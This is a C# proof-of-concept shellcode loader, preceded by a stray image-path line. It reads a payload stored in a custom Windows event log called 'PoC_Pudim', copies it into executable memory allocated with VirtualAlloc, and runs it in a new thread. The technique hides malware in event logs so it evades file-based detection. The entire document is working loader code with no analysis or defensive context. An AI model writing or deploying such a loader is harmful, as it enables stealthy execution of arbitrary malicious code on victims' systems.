 using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
class Program
{
static void Main(string[] args)
{
// Read the raw data from the event log
EventLog fgpeventLog = new EventLog();
fgpeventLog.Log = "PoC_Pudim";
//
EventLogEntryCollection eventdataraw = fgpeventLog.Entries;
//byte[] rawData = eventLog.Entries[0].Data;
byte[] rawData = eventdataraw[0].Data;
//Console.WriteLine(rawData.ToString());
// Allocate memory to hold the shellcode
IntPtr allocMem = VirtualAlloc(IntPtr.Zero, (UIntPtr)rawData.Length, MEM_COMMIT,
PAGE_EXECUTE_READWRITE);
// Copy the shellcode to the allocated memory
Marshal.Copy(rawData, 0, allocMem, rawData.Length);
// Create a thread to execute the shellcode
IntPtr hThread = IntPtr.Zero;
UIntPtr threadId = UIntPtr.Zero;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(IntPtr.Zero, 0, allocMem, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
}
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern IntPtr CreateThread(IntPtr lpThreadAttributes, UInt32 dwStackSize, IntPtr
lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UIntPtr lpThreadId);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
[DllImport("kernel32")]
private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr, UIntPtr size, UInt32 flAllocationType,
UInt32 flProtect);
}